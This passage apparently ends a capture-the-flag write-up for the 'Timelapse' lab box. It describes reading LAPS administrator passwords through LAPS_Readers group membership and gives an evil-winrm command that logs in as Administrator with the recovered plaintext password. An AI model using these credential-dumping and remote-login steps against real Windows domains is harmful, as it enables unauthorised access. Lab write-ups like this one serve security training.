

We do not have any outstanding privileges, however, we are a part of the LAPS\_Readers group. We can potentially dump LAPS credentials.

#### **Root**

After googleing about LAPS, we can use the following commands as the svc\_deploy user to get the root user's credentials:



We get the domain controller dc01.timelapse.htb with the password 1Bvu.h48R[WWxn28[5J6lZ;).

Let us login as the Administrator:

```
evil-winrm -S -r dc01.timelapse.htb -u Administrator -p '1Bvu.h48R[WWxn28[5J6lZ;)' -i
10.10.11.152
```
We login successfully, however, the flag is not in the admin's Desktop, directory.

After looking around a bit, we find it in the TRX user.



And we have rooted this box!